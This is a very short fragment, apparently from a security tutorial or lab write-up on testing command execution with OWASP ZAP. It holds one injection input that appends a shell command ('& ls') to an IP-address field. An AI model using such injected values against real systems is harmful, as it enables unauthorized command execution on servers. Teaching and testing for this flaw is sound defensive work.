 OWASP ZAP (Command Execution)
IP = 192.168.1.1& ls
 